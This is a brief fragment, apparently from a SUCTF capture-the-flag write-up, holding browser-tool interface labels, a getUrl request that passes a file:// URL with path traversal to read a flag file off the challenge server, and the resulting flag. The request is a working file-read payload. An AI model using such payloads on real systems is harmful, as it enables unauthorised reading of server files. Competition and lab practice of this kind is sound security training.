 Load URL
http://47.111.59.243:9000/getUrl?url=file:////suctf.cc/../../../../../../usr/fffffflag
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
SUCTF{67cc389fc00bd1e9db2956f3e46f74ad}